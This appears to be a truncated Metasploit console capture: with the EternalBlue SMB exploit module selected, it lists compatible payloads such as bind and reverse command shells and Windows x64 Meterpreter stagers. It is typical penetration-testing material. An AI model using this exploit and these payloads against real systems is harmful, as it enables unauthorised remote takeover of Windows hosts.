 msf6 exploit(windows/smb/ms17_010_eternalblue) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom normal No Custom Payload
1 payload/generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
2 payload/generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
3 payload/windows/x64/exec normal No Windows x64 Execute Command
4 payload/windows/x64/loadlibrary normal No Windows x64 LoadLibrary Path
5 payload/windows/x64/messagebox normal No Windows MessageBox x64
6 payload/windows/x64/meterpreter/bind_ipv6_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6
Bind TCP Stager
7 payload/windows/x64/meterpreter/bind_ipv6_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6
Bind TCP Stager with UUID Support
8 payload/windows/x64/meterpreter/bind_named_pipe normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Bind
Named Pipe Stager
9 payload/windows/x64/meterpreter/bind_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Bind
TCP Stager
10 payload/windows/x64/meterpreter/bind_tcp_rc4 normal No Windows Meterpreter (Reflective Injection x64), Bind TCP Stager
(RC4 Stage Encryption, Metasm)
11 payload/windows/x64/meterpreter/bind_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Bind TCP Stager
with UUID Support (Windows x64)
12 payload/windows/x64/meterpreter/reverse_http normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reve